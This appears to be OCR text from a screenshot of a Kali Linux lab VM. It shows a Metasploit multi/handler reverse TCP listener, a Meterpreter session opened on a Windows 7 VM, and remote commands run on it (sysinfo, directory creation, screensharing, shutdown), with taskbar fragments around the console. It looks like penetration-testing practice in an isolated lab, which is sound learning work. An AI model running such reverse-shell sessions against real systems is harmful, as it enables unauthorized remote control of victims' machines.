 kali-linux-2022.1-vmware-a...
1 2 3 4
(genmon)XXX
4:35
root@kali: ~
File Actions Edit View Help
root@kali: ~ × root@kali: ~ ×
Set the given option to value. If value is omitted, print the current value.
If both are omitted, print options that are currently set.
If run from a module context, this will set the value in the module's
datastore. Use -g to operate on the global datastore.
If setting a PAYLOAD, this command can take an index from `show payloads'.
msf6 exploit(multi/handler) > set lhost 192.168.199.128
lhost ⇒ 192.168.199.128
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.199.128:4444
[*] Sending stage (175174 bytes) to 192.168.199.130
[*] Meterpreter session 1 opened (192.168.199.128:4444 → 192.168.199.130:49162 ) at 2022-1
meterpreter > sysinfo
Computer : WIN-N0FQN13VNBJ
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > mkdir SAI
Creating directory: SAI
meterpreter > rmdir SAI
Removing directory: SAI
meterpreter > scrrenshare
[-] Unknown command: scrrenshare
meterpreter > screenshare
[*] Preparing player...
[*] Opening player at: /root/ovAMzxVK.html
[*] Streaming...
^C[-] Error running command screenshare: Interrupt
Exiting due to channel error.
Exiting due to channel error.
Exiting due to channel error.
Exiting due to channel error.
Interrupt
meterpreter > shutdown
Shutting down...
meterpreter >
[*] 192.168.199.130 - Meterpreter session 1 closed. Reason: Died
2022.1-
oken W
x64
Library X
Type here to sea...
My Computer
kali-linux-2022.1-
OWASP Broken W
Windows 7 x64
Windows 7 x64
My Computer
Shutting down...
Windows 7 Ultimate